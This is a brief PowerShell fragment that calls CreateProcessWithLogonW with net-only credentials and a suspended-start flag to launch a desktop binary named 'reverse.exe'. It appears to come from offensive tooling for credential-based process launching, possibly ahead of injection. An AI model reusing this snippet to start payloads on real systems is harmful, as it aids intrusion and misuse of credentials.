 # LOGON_NETCREDENTIALS_ONLY / CREATE_SUSPENDED
$CallResult = [Advapi32]::CreateProcessWithLogonW(
    "user", "domain", "pass",
    # change this
    0x00000002, "C:\Users\kostas\Desktop\reverse.exe", "",
    0x00000004, $null, $GetCurrentPath,
    [ref]$StartupInfo, [ref]$ProcessInfo)
#---